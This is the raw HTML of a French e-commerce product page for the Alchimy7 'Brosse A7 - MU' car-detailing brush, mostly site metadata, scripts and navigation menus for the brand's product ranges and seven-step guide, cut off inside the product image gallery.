

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alchimy7.com/produits/brosse-a7-mu/
body_size: 20051
content:
<!DOCTYPE html><html lang="fr-FR"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link rel="pingback" href="https://www.alchimy7.com/xmlrpc.php"><link rel="manifest" href="/superpwa-manifest.json"><link rel="prefetch" href="/superpwa-manifest.json"><meta name="theme-color" content="#D5E0EB"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Brosse A7 - MU - Alchimy7</title><link rel="canonical" href="https://www.alchimy7.com/produits/brosse-a7-mu/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Brosse A7 - MU - Alchimy7" /><meta property="og:description" content="Dimensions : Longueur = 60 cm / Partie fibres = 2,2 x 15 cm. Très fine et très longue  Conception avec 0% de métal.  Catalogue Brosses Alchimy7  Guide &amp; FAQ" /><meta property="og:url" content="https://www.alchimy7.com/produits/brosse-a7-mu/" /><meta property="og:site_name" content="Alchimy7" /><meta property="article:modified_time" content="2023-08-29T15:06:42+00:00" /><meta property="og:image" content="https://www.alchimy7.com/wp-content/uploads/2022/07/Brosse-A7-MU-500p.png" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Durée de lecture estimée" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alchimy7.com/produits/brosse-a7-mu/","url":"https://www.alchimy7.com/produits/brosse-a7-mu/","name":"Brosse A7 - MU - Alchimy7","isPartOf":{"@id":"https://www.alchimy7.com/#website"},"primaryImageOfPage":{"@id":"https://www.alchimy7.com/produits/brosse-a7-mu/#primaryimage"},"image":{"@id":"https://www.alchimy7.com/produits/brosse-a7-mu/#primaryimage"},"thumbnailUrl":"https://www.alchimy7.com/wp-content/uploads/2022/07/Brosse-A7-MU-500p.webp","datePublished":"2022-07-08T09:49:55+00:00","dateModified":"2023-08-29T15:06:42+00:00","breadcrumb":{"@id":"https://www.alchimy7.com/produits/brosse-a7-mu/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.alchimy7.com/produits/brosse-a7-mu/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.alchimy7.com/produits/brosse-a7-mu/#primaryimage","url":"https://www.alchimy7.com/wp-content/uploads/2022/07/Brosse-A7-MU-500p.webp","contentUrl":"https://www.alchimy7.com/wp-content/uploads/2022/07/Brosse-A7-MU-500p.webp","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://www.alchimy7.com/produits/brosse-a7-mu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.alchimy7.com/"},{"@type":"ListItem","position":2,"name":"Produits","item":"https://www.alchimy7.com/produits/"},{"@type":"ListItem","position":3,"name":"Brosse A7 &#8211; MU"}]},{"@type":"WebSite","@id":"https://www.alchimy7.com/#website","url":"https://www.alchimy7.com/","name":"Alchimy7","description":"","publisher":{"@id":"https://www.alchimy7.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alchimy7.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.alchimy7.com/#organization","name":"ALCHIMY7","url":"https://www.alchimy7.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.alchimy7.com/#/schema/logo/image/","url":"https://www.alchimy7.com/wp-content/uploads/2022/04/logo-site-accueil-FR.svg","contentUrl":"https://www.alchimy7.com/wp-content/uploads/2022/04/logo-site-accueil-FR.svg","width":1000,"height":241,"caption":"ALCHIMY7"},"image":{"@id":"https://www.alchimy7.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//api.tiles.mapbox.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Alchimy7 &raquo; Flux" href="https://www.alchimy7.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Alchimy7 &raquo; Flux des commentaires" href="https://www.alchimy7.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alchimy7.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alchimy7.com%2Fproduits%2Fbrosse-a7-mu%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alchimy7.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alchimy7.com%2Fproduits%2Fbrosse-a7-mu%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.alchimy7.com/wp-content/litespeed/css/2f5faf2b15e43580abfa9093b838b195.css?ver=44ec7" /><link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-css' href='https://www.alchimy7.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='mapbox-gl-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.9.0/mapbox-gl.css?ver=2.8' type='text/css' media='all' /> <script type="litespeed/javascript" data-src="https://www.alchimy7.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.alchimy7.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alchimy7.com/wp-json/wp/v2/product/3065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alchimy7.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.2" /><link rel='shortlink' href='https://www.alchimy7.com/?p=3065' /><style></style><style></style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.33.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://www.alchimy7.com/wp-content/uploads/2022/04/logo-alchimy7-favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://www.alchimy7.com/wp-content/uploads/2022/04/logo-alchimy7-favicon.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.alchimy7.com/wp-content/uploads/2022/04/logo-alchimy7-favicon.webp" /><meta name="msapplication-TileImage" content="https://www.alchimy7.com/wp-content/uploads/2022/04/logo-alchimy7-favicon.webp" /><style type="text/css" id="mylisting-typography"></style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-3065 wp-theme-my-listing theme-my-listing woocommerce woocommerce-page woocommerce-no-js my-listing elementor-default elementor-template-full-width elementor-kit-5 elementor-page-1496"><div id="c27-site-wrapper"><header data-elementor-type="header" data-elementor-id="14" class="elementor elementor-14 elementor-location-header" data-elementor-post-type="elementor_library"><header class="elementor-section elementor-top-section elementor-element elementor-element-df6f500 elementor-section-content-middle elementor-section-full_width she-header-yes she-header-transparent-yes elementor-section-height-default elementor-section-height-default" data-id="df6f500" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_header_show&quot;:&quot;yes&quot;,&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#000000E6&quot;,&quot;shrink_header&quot;:&quot;yes&quot;,&quot;shrink_header_logo&quot;:&quot;yes&quot;,&quot;blur_bg&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;custom_height_header&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:70,&quot;sizes&quot;:[]},&quot;custom_height_header_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_logo&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;custom_height_header_logo_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_logo_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;blur_bg_blur_amount&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;blur_bg_saturate_amount&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.8,&quot;sizes&quot;:[]}}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d2ffa04" data-id="4d2ffa04" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8f09f44 elementor-widget elementor-widget-image" data-id="8f09f44" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://www.alchimy7.com">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="1000" height="241" data-src="https://www.alchimy7.com/wp-content/uploads/2022/04/logo-site-accueil-FR.svg" class="attachment-full size-full wp-image-4247" alt="" />								</a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6cf3a4b0" data-id="6cf3a4b0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-53e6cb26 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="53e6cb26" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide"><ul id="menu-1-53e6cb26" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41"><a href="https://www.alchimy7.com/" class="elementor-item">Accueil</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://www.alchimy7.com/qui-sommes-nous/" class="elementor-item">Qui sommes-nous ?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.alchimy7.com/news/" class="elementor-item">News</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-39"><a href="https://www.alchimy7.com/produits/" class="elementor-item">Produits</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2086"><a href="https://www.alchimy7.com/produits/" class="elementor-sub-item">Tous les produits</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-720"><a href="/produits/?filters=gammes%5B65%5D" class="elementor-sub-item">Gamme GP &#038; Élite</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-721"><a href="/produits/?filters=gammes%5B66%5D" class="elementor-sub-item">Gamme Pro</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-722"><a href="/produits/?filters=gammes%5B67%5D" class="elementor-sub-item">Gamme Correcta</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-723"><a href="/produits/?filters=gammes%5B68%5D" class="elementor-sub-item">Gamme Microfibres</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-724"><a href="/produits/?filters=gammes%5B69%5D" class="elementor-sub-item">Gamme Accessoires</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://www.alchimy7.com/les-7-etapes/" class="elementor-item">Les <span class="menu-sept">7</span> étapes</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2337"><a href="https://www.alchimy7.com/les-7-etapes/" class="elementor-sub-item">Introduction</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://www.alchimy7.com/etape-1-pre-lavage/" class="elementor-sub-item">Étape 1 – Pré-lavage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://www.alchimy7.com/etape-2-lavage/" class="elementor-sub-item">Étape 2 – Lavage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://www.alchimy7.com/etape-3-decontamination/" class="elementor-sub-item">Étape 3 – Décontamination</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="https://www.alchimy7.com/etape-4-polissage/" class="elementor-sub-item">Étape 4 – Polissage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1791"><a href="https://www.alchimy7.com/etape-5-lustrage/" class="elementor-sub-item">Étape 5 – Lustrage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://www.alchimy7.com/etape-6-protection/" class="elementor-sub-item">Étape 6 – Protection</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1789"><a href="https://www.alchimy7.com/etape-7-finition-maintenance/" class="elementor-sub-item">Étape <span class="menu-sept">7</span> – Finition &#038; Maintenance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2233"><a href="https://www.alchimy7.com/les-7-etapes-en-video/" class="elementor-sub-item">Les <span class="menu-sept">7</span> étapes en vidéo</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-732"><a class="elementor-item">IFA &#038; Guides</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.alchimy7.com/ifa/" class="elementor-sub-item">IFA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-733"><a href="/guides/" class="elementor-sub-item">Guides</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.alchimy7.com/le-reseau/" class="elementor-item">Le réseau</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.alchimy7.com/contact/" class="elementor-item">Contact</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2744"><a class="elementor-item"><i class="fa fa-user" aria-hidden="true"></i></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://www.alchimy7.com/espace-pro/" class="elementor-sub-item">Espace Pro</a></li></ul></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-53e6cb26" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41"><a href="https://www.alchimy7.com/" class="elementor-item" tabindex="-1">Accueil</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://www.alchimy7.com/qui-sommes-nous/" class="elementor-item" tabindex="-1">Qui sommes-nous ?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.alchimy7.com/news/" class="elementor-item" tabindex="-1">News</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-39"><a href="https://www.alchimy7.com/produits/" class="elementor-item" tabindex="-1">Produits</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2086"><a href="https://www.alchimy7.com/produits/" class="elementor-sub-item" tabindex="-1">Tous les produits</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-720"><a href="/produits/?filters=gammes%5B65%5D" class="elementor-sub-item" tabindex="-1">Gamme GP &#038; Élite</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-721"><a href="/produits/?filters=gammes%5B66%5D" class="elementor-sub-item" tabindex="-1">Gamme Pro</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-722"><a href="/produits/?filters=gammes%5B67%5D" class="elementor-sub-item" tabindex="-1">Gamme Correcta</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-723"><a href="/produits/?filters=gammes%5B68%5D" class="elementor-sub-item" tabindex="-1">Gamme Microfibres</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-724"><a href="/produits/?filters=gammes%5B69%5D" class="elementor-sub-item" tabindex="-1">Gamme Accessoires</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://www.alchimy7.com/les-7-etapes/" class="elementor-item" tabindex="-1">Les <span class="menu-sept">7</span> étapes</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2337"><a href="https://www.alchimy7.com/les-7-etapes/" class="elementor-sub-item" tabindex="-1">Introduction</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://www.alchimy7.com/etape-1-pre-lavage/" class="elementor-sub-item" tabindex="-1">Étape 1 – Pré-lavage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://www.alchimy7.com/etape-2-lavage/" class="elementor-sub-item" tabindex="-1">Étape 2 – Lavage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://www.alchimy7.com/etape-3-decontamination/" class="elementor-sub-item" tabindex="-1">Étape 3 – Décontamination</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="https://www.alchimy7.com/etape-4-polissage/" class="elementor-sub-item" tabindex="-1">Étape 4 – Polissage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1791"><a href="https://www.alchimy7.com/etape-5-lustrage/" class="elementor-sub-item" tabindex="-1">Étape 5 – Lustrage</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://www.alchimy7.com/etape-6-protection/" class="elementor-sub-item" tabindex="-1">Étape 6 – Protection</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1789"><a href="https://www.alchimy7.com/etape-7-finition-maintenance/" class="elementor-sub-item" tabindex="-1">Étape <span class="menu-sept">7</span> – Finition &#038; Maintenance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2233"><a href="https://www.alchimy7.com/les-7-etapes-en-video/" class="elementor-sub-item" tabindex="-1">Les <span class="menu-sept">7</span> étapes en vidéo</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-732"><a class="elementor-item" tabindex="-1">IFA &#038; Guides</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.alchimy7.com/ifa/" class="elementor-sub-item" tabindex="-1">IFA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-733"><a href="/guides/" class="elementor-sub-item" tabindex="-1">Guides</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.alchimy7.com/le-reseau/" class="elementor-item" tabindex="-1">Le réseau</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.alchimy7.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2744"><a class="elementor-item" tabindex="-1"><i class="fa fa-user" aria-hidden="true"></i></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://www.alchimy7.com/espace-pro/" class="elementor-sub-item" tabindex="-1">Espace Pro</a></li></ul></li></ul></nav></div></div></div></div></div></header></header><div class="woocommerce-notices-wrapper"></div><div data-elementor-type="product" data-elementor-id="1496" class="elementor elementor-1496 elementor-location-single post-3065 product type-product status-publish has-post-thumbnail product_cat-interieur product_cat-accessoires product_tag-accessoires pa_gammes-gamme-accessoires first instock shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-46932f28 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="46932f28" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ab85aff" data-id="5ab85aff" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-17a598fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17a598fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-wide"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-641e4eec" data-id="641e4eec" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-162033af elementor-widget elementor-widget-woocommerce-product-images" data-id="162033af" data-element_type="widget" data-widget_type="woocommerce-product-images.default"><div class="elementor-widget-container"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images photoswipe-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://www.alchimy7.com/wp-content/uploads/2022/07/Brosse-A7-MU-500p-100x100.png" data-thumb-alt="Brosse A&lt;span class=&quot;sept&quot;&gt;7&lt;/span&gt; - MU" data-thumb-srcset="https://www.alchimy7.com/wp-content/uploads/2022/07/Brosse-A7-MU-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/07/Brosse-A7-MU-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/07/Brosse-A7-MU-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/07/Brosse-A7-MU-500p.webp 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.alchimy7.com/wp-content/uploads/2022/07/Brosse-A7-MU-500p.webp"><img width="500" height="500" src="https://www.alchimy7.com/wp-content/uploads/2022/07/Brosse-A7-MU-500p.webp" class="wp-post-image photoswipe-item " alt="Brosse A&lt;span class=&quot;sept&quot;&gt;7&lt;/span&gt; - MU" 